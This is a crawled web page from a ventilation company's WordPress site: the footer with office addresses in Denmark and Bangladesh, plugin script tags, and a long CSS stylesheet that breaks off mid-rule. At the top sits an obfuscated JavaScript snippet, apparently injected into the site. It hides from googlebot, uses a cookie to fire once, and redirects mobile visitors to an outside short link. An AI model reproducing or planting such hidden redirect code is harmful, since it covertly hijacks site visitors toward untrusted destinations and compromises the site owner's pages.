<p><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div>
		</li>
          </ul>
        </div>
        <div class="col col-2">
          <ul>
            <li id="text-8" class="widget widget_text"><h2 class="widgettitle">Head office &#8211; Denmark</h2>
			<div class="textwidget"><ul>
<li>E-mail: <a href="mailto:sd@ajs-ventilation.com">sd@ajs-ventilation.com</a></li>
<li>Adress: Malervangen 9,</li>
<li>2690 Glostrup, Denmark</li>
</ul>
</div>
		</li>
          </ul>
        </div>
        <div class="col col-3">
          <ul>
            <li id="text-11" class="widget widget_text"><h2 class="widgettitle">Factory</h2>
			<div class="textwidget"><ul>
<li>Plot A-21, Dhamrai BSCIC,</li>
<li>Dhamrai, Dhaka</li>
<li>Phone: +880 1973 453249</li>
</ul>
</div>
		</li>
<li id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Social Media</h2>
<div class="textwidget custom-html-widget"><ul>
<li style="opacity: inherit;"><a href="https://www.linkedin.com/company/js-ventilation/?originalSubdomain=dk" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-88" src="http://www.ajs-ventilation.com/wp-content/uploads/2023/01/145807-1.png" alt="" width="52" height="50"></a></li>
<li style="opacity: inherit;"><a href="https://www.facebook.com/ABG-JS-Ventilation-Ltd-385008045572891" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-88" src="http://www.ajs-ventilation.com/wp-content/uploads/2018/11/58e91965eb97430e819064f5.png" alt="" width="52" height="50"></a></li>
</ul></div></li>
          </ul>
        </div>
        <div class="col col-4">
          <ul>
            <li id="text-7" class="widget widget_text"><h2 class="widgettitle">Office &#8211; Bangladesh</h2>
			<div class="textwidget"><ul>
<li>Phone: +88 02 4103 1002</li>
<li>E-mail: <a href="mailto:info@ajs-ventilation.com">info@ajs-ventilation.com</a></li>
<li>Gulfesha Plaza,Suite # 8/O, Level # 8,69 Outer Circular Road,(8 Shaheed Shangbadik<br />
Selina Parveen Sarak),Ramna, Dhaka-1217, Bangladesh.</li>
</ul>
</div>
		</li>
          </ul>
        </div>
      </div>

      <div class="clearfix"></div>

      <div class="text-center credit">
        <span>© 2026 AJS Ventilation      </div>

    </div><!-- site-footer  -->

  </footer>

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jsventilation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajs-ventilation.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0" id="pre-js"></script>
<script type="text/javascript" id="framework-js-extra">
/* <![CDATA[ */
var lang = {"graduationtime_without_heat_recovery":"Graduation time without heat recovery","graduationtime_with_heat_recovery":"Graduation time with heat recovery","savings":"Savings","energy_consumption_without_heat_recovery":"Energy consumption without heat recovery","energy_consumption_with_heat_recovery":"Energy consumption with heat recovery","grade_hours_year":"Grade hours \/ year","kwh_year":"kWh \/ year"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/framework.js?ver=6.8.3" id="framework-js"></script>

  </div><!-- wrapper -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3
body_size: 67870
content:
@font-face {
  font-family: "Exo";
  font-weight: 600;
  src: url("../fonts/Exo-Bold.ttf") format("truetype"); }
@font-face {
  font-family: "Exo";
  font-weight: 500;
  src: url("../fonts/Exo-SemiBold.ttf") format("truetype"); }
@font-face {
  font-family: "Exo";
  font-weight: 300;
  src: url("../fonts/Exo-Regular.ttf") format("truetype"); }
@font-face {
  font-family: "Nunito";
  font-weight: 300;
  src: url("../fonts/NunitoSans-Regular.ttf") format("truetype"); }
* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box; }

html {
  height: 100%; }

body {
  font-family: Nunito, Arial, Sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background: #F7F7F7;
  height: 100vh;
  display: flex;
  flex-direction: column; }

.home #main-header p.cover-header {
  opacity: 0.35; }

.home header#main-header:before {
  height: 270px;
  background-position: center -30%; }

header#main-header {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 800px;
  position: relative;
  overflow: hidden;

  -ms-scroll-limit: 0 0 0 0; }
  header#main-header .illustration-container {
    position: absolute;
    width: 82%;
    height: 0px;
    bottom: 3vh;
    z-index: 10000;
    margin: auto;
    left: 0px;
    right: 0px;
    bottom: -100px; }
    header#main-header .illustration-container .illustration-image {
      z-index: -1; }
  header#main-header p, header#main-header a, header#main-header span, header#main-header ul, header#main-header h1, header#main-header h2, header#main-header h3 {
    color: #fff;
    font-family: Exo, sans-serif; }
  header#main-header a {
    text-decoration: none; }
  header#main-header:before {
    width: 100%;
    height: 270px;
    content: '';
    background-image: url("../images/header_bottom_illustration_res.png");
    background-size: 1241px 541px;
    background-repeat: no-repeat;
    position: absolute;
    z-index: 100;
    opacity: 0.7;
    bottom: 0;
    background-position: center -50%; }
  header#main-header:after {
    background-color: #000;
    position: absolute;
    width: 100%;
    height: 800px;
    content: '';
    top: 0;
    left: 0;
    z-index: -2; }
  header#main-header .top-bar {
    width: 100%;
    height: 87px;
    background: transparent;
    position: fixed;
    z-index: 10002;
    transition: 0.1s; }
    @media screen and (max-width: 976px) {
      header#main-header .top-bar {
        height: auto !important;
        padding-top: 10px;
        padding-bottom: 10px; } }
    header#main-header .top-bar.active {
      background: rgba(26, 26, 26, 0.96); }
      @media screen and (min-width: 1470px) {
        header#main-header .top-bar.active {
          padding-top: 0;
          padding-bottom: 0; }
          header#main-header .top-bar.active #site-logo {
            width: 150px;
            transition: 0.1s; }
            header#main-header .top-bar.active #site-logo img {
              margin-top: 0; 
              max-height: 70px;
              width: auto;} }
    header#main-header .top-bar > div {
      width: 100%;
      height: 100%;
      padding: 0 5%;
      margin: auto; }
    header#main-header .top-bar #site-logo {
      width: 150px;
      display: block;
      float: left; }
      header#main-header .top-bar #site-logo img {
        width: 100%;
        transition: 0.6s; }
        @media screen and (min-width: 976px) {
          header#main-header .top-bar #site-logo img {
            margin-top: 60px; } }
    header#main-header .top-bar nav#main-nav {
      margin-left: auto;
      z-index: 100; }
      header#main-header .top-bar nav#main-nav ul {
        z-index: 100; }
        header#main-header .top-bar nav#main-nav ul > li {
          display: inline-block;
          position: relative;
          margin-right: 52px; }
          header#main-header .top-bar nav#main-nav ul > li a {
            color: #fff;
            text-decoration: none;
            font-size: 16px;
            font-family: Exo, Sans-serif;
            display: block; }
            header#main-header .top-bar nav#main-nav ul > li a:hover {
              color: #cccccc; }
          header#main-header .top-bar nav#main-nav ul > li:nth-last-child(2) {
            margin-right: 22px; }
          header#main-header .top-bar nav#main-nav ul > li:last-child {
            margin-right: 17px; }
          header#main-header .top-bar nav#main-nav ul > li ul.sub-menu {
            position: absolute;
            background: #fff;
            margin-top: 35px;
            padding: 20px;
            left: 50%;
            z-index: 100;
            transform: translateX(-50%);
            display: none;
            -webkit-box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1);
            -moz-box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1); }
            header#main-header .top-bar nav#main-nav ul > li ul.sub-menu:before {
              width: 30px;
              height: 30px;
              content: '';
              background: #fff;
              top: -7px;
              position: absolute;
              transform: rotate(-135deg);
              left: 0px;
              right: 0px;
              margin: auto; }
            header#main-header .top-bar nav#main-nav ul > li ul.sub-menu:after {
              width: 100%;
              height: 40px;
              top: -40px;
              left: -0;
              position: absolute;
              content: ''; }
            header#main-header .top-bar nav#main-nav ul > li ul.sub-menu li {
              width: 100%;
              white-space: nowrap;
              float: left;
              text-align: left; }
              header#main-header .top-bar nav#main-nav ul > li ul.sub-menu li a {
                display: block;
                color: #1A1A1A;
                font-size: 16px;
                padding: 8px 0px;
                font-weight: 400; }
              header#main-header .top-bar nav#main-nav ul > li ul.sub-menu li:hover a {
                color: #FF1323;
              }
        header#main-header .top-bar nav#main-nav ul li.red a {
          background: #FF1323 url("../images/green-energy.svg") no-repeat 10% 50%;
          background-size: 20px 21px;
          padding: 12px 17px 12px 49px;
          text-transform: uppercase; }
    header#main-header .top-bar .language * {
      border: 0px !important;
      outline: none !important; }
    header#main-header .top-bar .language ul {
      list-style: none; }
      header#main-header .top-bar .language ul:hover .js-wpml-ls-item-toggle:after {
        transform: rotate(-180deg); }
      header#main-header .top-bar .language ul li {
        border: 0px; }
        header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher {
          width: auto;
          background: transparent;
          border: 0px; }
          header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a {
            background-color: transparent;
            border: 0px;
            outline: none; }
            header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a.js-wpml-ls-item-toggle:after {
              content: '';
              background: url("../images/arrow.svg") no-repeat 100% 50%;
              background-size: 100% 100%;
              width: 16px;
              height: 13px;
              position: absolute;
              top: 11px;
              border: 0px; }
            header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a span {
              font-weight: bold; }
            header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a img {
              width: 25px;
              height: 25px; }
          header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher .wpml-ls-sub-menu li {
            margin: 5px 0px; }
  header#main-header .headline {
    width: 100%;
    height: 800px;
    flex-direction: column;
    position: relative;
    z-index: 100; }
    header#main-header .headline h1 {
      font-size: 60px;
      margin-bottom: 13px;
      color: #fff;
      font-weight: 500;
      font-family: Exo, Sans-serif; }
      header#main-header .headline h3 {
        font-size: 35px;
      }
    header#main-header .headline .buttons {
      margin-top: 62px; }
      header#main-header .headline .buttons .btn {
        margin-right: 30px;
        padding: 13px 31px;
        font-size: 15px; }

.page-template header#main-header, .page-template-default:not(.home) header#main-header, .single header#main-header, .page-template-energy-calculator header#main-header {
  height: 576px; }
  .page-template header#main-header.cover-background .top-bar, .page-template-default:not(.home) header#main-header.cover-background .top-bar, .single header#main-header.cover-background .top-bar, .page-template-energy-calculator header#main-header.cover-background .top-bar {
    z-index: 10000; }
  .page-template header#main-header.cover-background .headline, .page-template-default:not(.home) header#main-header.cover-background .headline, .single header#main-header.cover-background .headline, .page-template-energy-calculator header#main-header.cover-background .headline {
    position: relative;
    z-index: 10; }
  .page-template header#main-header.cover-background:after, .page-template-default:not(.home) header#main-header.cover-background:after, .single header#main-header.cover-background:after, .page-template-energy-calculator header#main-header.cover-background:after {
    background-color: black;
    background-position: center 32vh;
    opacity: 0.6;
    z-index: inherit !important;
    height: 100%; }
  .page-template header#main-header .headline, .page-template-default:not(.home) header#main-header .headline, .single header#main-header .headline, .page-template-energy-calculator header#main-header .headline {
    width: 100%;
    height: 100%;
    flex-direction: column; }
    .page-template header#main-header .headline h1, .page-template header#main-header .headline h2, .page-template header#main-header .headline h3, .page-template-default:not(.home) header#main-header .headline h1, .page-template-default:not(.home) header#main-header .headline h2, .page-template-default:not(.home) header#main-header .headline h3, .single header#main-header .headline h1, .single header#main-header .headline h2, .single header#main-header .headline h3, .page-template-energy-calculator header#main-header .headline h1, .page-template-energy-calculator header#main-header .headline h2, .page-template-energy-calculator header#main-header .headline h3 {
      color: #fff;
      font-weight: 500;
      font-family: Exo, Sans-serif; }
    .page-template header#main-header .headline h1, .page-template-default:not(.home) header#main-header .headline h1, .single header#main-header .headline h1, .page-template-energy-calculator header#main-header .headline h1 {
      font-size: 60px;
      margin-bottom: 13px; }
    .page-template header#main-header .headline h3, .page-template-default:not(.home) header#main-header .headline h3, .single header#main-header .headline h3, .page-template-energy-calculator header#main-header .headline h3 {
      font-size: 35px; }
.page-template h1, .page-template-default:not(.home) h1, .single h1, .page-template-energy-calculator h1 {
  font-size: 45px; }
.page-template h2, .page-template-default:not(.home) h2, .single h2, .page-template-energy-calculator h2 {
  font-size: 45px;
  font-weight: 400; }

.home .frontpage.grid {
  width: 1336px;
  margin: auto;
  font-size: 18px; }
  .home .frontpage.grid h2 {
    font-size: 30px;
    margin-bottom: 35px; }
  .home .frontpage.grid .references {
    margin-top: 114px; }
    .home .frontpage.grid .references h2 {
      font-weight: 500; }
    .home .frontpage.grid .references .cases {
      width: 100%; }
      .home .frontpage.grid .references .cases .case.big {
        width: 661px;
        height: 613px;
        float: left;
        margin-right: 18px; }
      .home .frontpage.grid .references .cases .case {
        width: 657px;
        height: 297.38px;
        flex-direction: column;
        text-decoration: none; }
        .home .frontpage.grid .references .cases .case img {
          width: 100%;
          height: 100%;
          z-index: -1;
          position: absolute; }
        .home .frontpage.grid .references .cases .case:nth-child(3n+3) {
          clear: inherit; }
.home .teasers {
  margin-top: -50px;
  z-index: 1000;
  position: relative;
  margin-bottom: 72px; }
  .home .teasers > .grid {
    width: 100%;
    position: relative;
    z-index: 1; }
    .home .teasers > .grid .box {
      width: 272px;
      min-height: 186px;
      padding: 0px 20px;
      display: block;
      background: #fff;
      padding: 21px;
      font-size: 16px;
      font-family: Nunito, sans-serif;
      border: 1px solid #C6C8C9;
      text-decoration: none;
      color: #1A1A1A;
      flex-direction: column; }
      .home .teasers > .grid .box:hover {
        cursor: pointer; }
        .home .teasers > .grid .box:hover h3, .home .teasers > .grid .box:hover span.read-more {
          color: #FF1323; }
      .home .teasers > .grid .box:nth-child(even) {
        border-left: 0px;
        border-right: 0px; }
      .home .teasers > .grid .box h3 {
        font-family: Exo, sans-serif;
        font-size: 19px;
        margin-bottom: 10px;
        font-weight: 500; }
      .home .teasers > .grid .box p {
        line-height: 28px;
        opacity: 0.60; }
      .home .teasers > .grid .box span.read-more {
        color: #1A1A1A;
        text-decoration: none;
        margin-top: 10px;
        display: block;
        font-size: 19px;
        font-weight: 600; }
        .home .teasers > .grid .box span.read-more svg.readmore-goto {
          width: 20px;
          height: 12px;
          margin-left: 6px;
          transition: all 0.20s ease-in-out;
          fill: none;
          stroke: #1a1a1a;
          stroke-width: 2px; }
      .home .teasers > .grid .box:hover span.read-more svg.readmore-goto {
        margin-left: 15px;
        stroke: #FF1323; }
.home .frontpage.post.grid h2 {
  font-weight: 500; }
.home .frontpage.post.grid p {
  margin-bottom: 33px;
  line-height: 32px; }
.home .frontpage.post.grid .thumb {
  float: right;
  padding-left: 20px;
  display: block;
  max-width: 380px; }
.home .frontpage.minor-references.grid {
  margin-top: 57px;
  margin-bottom: 80px; }

.content {
  width: 100%;
  margin: auto;
  position: relative; }
  .content:not(.tpl-columns-toptext, .tpl-columns) {
    max-width: 1920px;
    padding-bottom: 137px; }
  .content:not(.tpl-columns) {
    padding-bottom: 100px;
    padding-right: 30px;
    padding-left: 30px; }
  .content img {
    max-width: 100%; }

/*
	-------------------------------
	Template 2 specific
	-------------------------------
*/
.page-template-template-2 .btn {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 30px;
  font-weight: bold; }
.page-template-template-2 nav#sub-menu ul {
  width: 100%;
  height: 80px;
  background-color: #CF2E2E;
  text-align: center; }
  .page-template-template-2 nav#sub-menu ul li {
    list-style: none;
    display: inline-block; }
    .page-template-template-2 nav#sub-menu ul li:first-child {
      opacity: 0.5;
      color: #fff;
      text-decoration: none;
      font-size: 20px;
      margin-right: 40px;
      font-weight: bold; }
      .page-template-template-2 nav#sub-menu ul li:first-child a {
        font-size: 19px; }
    .page-template-template-2 nav#sub-menu ul li a {
      color: #fff;
      text-decoration: none;
      font-size: 20px;
      margin-right: 40px;
      font-weight: bold; }
      .page-template-template-2 nav#sub-menu ul li a:hover {
        border-bottom: 2px solid #fff; }
      .page-template-template-2 nav#sub-menu ul li a.active {
        border-bottom: 2px solid #fff; }

/*
	-------------------------------
	Template columns specific
	-------------------------------
*/
.tpl-columns-toptext, .page-template-energy-calculator .content {
  background: #fff;
  padding: 78px 0px; }
  .tpl-columns-toptext p {
    max-width: 1200px;
    margin: 0 auto;
  }
  .tpl-columns-toptext h1, .page-template-energy-calculator .content h1 {
    font-size: 35px;
    margin-bottom: 29px;
    font-weight: bold; }
  .tpl-columns-toptext h2, .page-template-energy-calculator .content h2 {
    font-size: 45px;
    margin-bottom: 29px; }
  .tpl-columns-toptext span, .tpl-columns-toptext p, .tpl-columns-toptext ul, .tpl-columns-toptext li, .tpl-columns-toptext label, .tpl-columns-toptext button, .page-template-energy-calculator .content span, .page-template-energy-calculator .content p, .page-template-energy-calculator .content ul, .page-template-energy-calculator .content li, .page-template-energy-calculator .content label, .page-template-energy-calculator .content button {
    font-size: 19px;
    line-height: 47px;
    font-family: 'Exo';
    font-weight: 300; }
  .tpl-columns-toptext label, .page-template-energy-calculator .content label {
    font-size: 16px !important; }

.tpl-columns .row:nth-child(2n+2) {
  flex-direction: row-reverse; }
.tpl-columns .row {
  width: 100%;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }
  .tpl-columns .row .cols {
    min-height: 758px;
    flex-direction: column; }
  .tpl-columns .row .col-1 {
    width: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: left;
    padding: 85px 85px; }
    .tpl-columns .row .col-1 .inner {
      width: 100%; }
      .tpl-columns .row .col-1 .inner h2, .tpl-columns .row .col-1 .inner h3, .tpl-columns .row .col-1 .inner h4, .tpl-columns .row .col-1 .inner h5, .tpl-columns .row .col-1 .inner ul {
        font-size: 45px;
        margin-bottom: 50px; }
      .tpl-columns .row .col-1 .inner span, .tpl-columns .row .col-1 .inner p, .tpl-columns .row .col-1 .inner ul, .tpl-columns .row .col-1 .inner ul li {
        line-height: 42px;
        font-size: 22px; }
      .tpl-columns .row .col-1 .inner span:not(:last-child), .tpl-columns .row .col-1 .inner p:not(:last-child) {
        margin-bottom: 62px; }
      .tpl-columns .row .col-1 .inner ul {
        list-style: none; }
        .tpl-columns .row .col-1 .inner ul li {
          position: relative;
          padding-left: 40px; }
          .tpl-columns .row .col-1 .inner ul li:before {
            content: '';
            width: 25px;
            height: 21px;
            position: absolute;
            top: 10px;
            left: 0px;
            background: url("../images/bullet_tpl.svg") no-repeat; }
  .tpl-columns .row .col-2 {
    width: 50%;
    position: relative;
    overflow: hidden;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
    .tpl-columns .row .col-2 .snazzy-map {
      height: 100%;
      width: 100%;
      position: absolute; }
    .tpl-columns .row .alignleft {
      float: left;
      margin-right: 20px;
    }
/*
	-------------------------------
	Contact specific
	-------------------------------
*/
body.page-template-contact {
  background: #fff; }

.content.contact {
  margin-top: 92px; }
  .content.contact .wpcf7-not-valid-tip {
    padding-top: 10px; }
  .content.contact .wpcf7-response-output {
    margin: 10px 0px; }
  .content.contact .wpcf7-validation-errors {
    border: 2px solid #FF1323; }
  .content.contact .contact-info, .content.contact .contact-form {
    display: inline-block;
    text-align: left;
    margin: 0px 110px;
    vertical-align: top; }
  .content.contact .contact-info {
    width: 446px;
    font-size: 22px;
    line-height: 42px; }
    .content.contact .contact-info h2 {
      font-size: 45px;
      margin-bottom: 35px; }
    .content.contact .contact-info a[href^="tel"], .content.contact .contact-info a[href^="mailto"] {
      color: #FF1323;
      font-family: 'Exo';
      text-decoration: none;
      font-weight: 500;
      display: block; }
    .content.contact .contact-info a[href^="tel"] {
      font-size: 45px;
      margin-top: 59px;
      margin-bottom: 41px; }
      .content.contact .contact-info a[href^="tel"] + br {
        display: none; }
    .content.contact .contact-info a[href^="mailto"] {
      font-size: 25px;
      margin-bottom: 15px; }
    .content.contact .contact-info p {
      margin-bottom: 62px; }
  .content.contact .contact-form {
    width: 800px; }
    .content.contact .contact-form .row {
      display: block;
      width: 100%;
      clear: both; }
      .content.contact .contact-form .row.full .field {
        float: inherit !important;
        width: 100%; }
      .content.contact .contact-form .row .field {
        width: 48%;
        float: left;
        margin-bottom: 35px; }
        .content.contact .contact-form .row .field:last-child {
          float: right; }

/*
	-------------------------------
	References specific
	-------------------------------
*/
.content.references {
  text-align: center;
  margin-top: 30px; }
  .content.references a.case {
    display: inline-block;
    text-align: left;
    text-decoration: none;
    margin-right: 10px;
    margin-bottom: 13px; }
    .content.references a.case > div {
      flex-direction: column;
      height: 100%; }

.content.single-ref {
  padding-bottom: 50px; }
.content .data-paper a.btn {
  margin-top: 60px; }
  @media screen and (max-width: 940px) {
    .content .data-paper a.btn {
      margin-bottom: 30px; } }

.references .cases.front .case:nth-child(2) {
  margin-bottom: 17px; }
.references .cases {
  width: 100%;
  margin-bottom: 70px; }
  .references .cases .case {
    width: 910px;
    height: 408px;
    position: relative; }
    .references .cases .case * {
      z-index: 2; }
    .references .cases .case:after {
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      top: 0px;
      left: 0px;
      position: absolute;
      z-index: 1;
      background: #000;
      background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(21, 21, 21, 0.8) 100%);
      background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(21, 21, 21, 0.8) 100%);
      background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(21, 21, 21, 0.8) 100%);
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#cc151515',GradientType=0 ); }
    .references .cases .case:before {
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      top: 0px;
      left: 0px;
      position: absolute;
      z-index: 1;
      background: #000;
      opacity: 0.15;
      transition: all .20s ease-in-out; }
    .references .cases .case:hover:before {
      opacity: 0; }
    .references .cases .case img.background {
      width: 100%;
      height: 100%;
      z-index: -1;
      position: absolute; }
    .references .cases .case img.references_logo {
      max-width: 80px;
      width: 100%;
      margin-bottom: 20px; }
    .references .cases .case .thumbtext {
      width: 100%;
      margin-top: auto;
      padding: 0px 0px 41px 41px;
      color: white; }
      .references .cases .case .thumbtext h3 {
        font-weight: 500;
        font-size: 35px;
        margin-bottom: 10px; }
      .references .cases .case .thumbtext p {
        font-size: 20px;
        font-weight: 300; }
      .references .cases .case .thumbtext h3, .references .cases .case .thumbtext h4, .references .cases .case .thumbtext p {
        color: white; }
.references .minor-cases {
  flex-wrap: wrap;
  max-width: 1380px;
  padding-top: 68px;
  margin: auto; }
  .references .minor-cases .case:not(:last-of-type) {
    width: 235px;
    flex-grow: 1; }
  .references .minor-cases .case h3 {
    font-size: 28px;
    font-weight: 500; }

/*
	-------------------------------
	Reference specific
	-------------------------------
*/
.content.single-ref header {
  width: 100%;
  max-width: 1685px;
  height: auto;
  margin: auto;
  margin-top: -80px; }
  .content.single-ref header .spots {
    width: 602px;
    max-width: 520px;
    min-height: 314px;
    background: white;
    float: left;
    padding: 71px 40px;
    -webkit-box-shadow: -7px 0px 36px 6px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: -7px 0px 36px 6px rgba(0, 0, 0, 0.18);
    box-shadow: -7px 0px 36px 6px rgba(0, 0, 0, 0.18); }
    .content.single-ref header .spots ul {
      list-style: none; }
      .content.single-ref header .spots ul li {
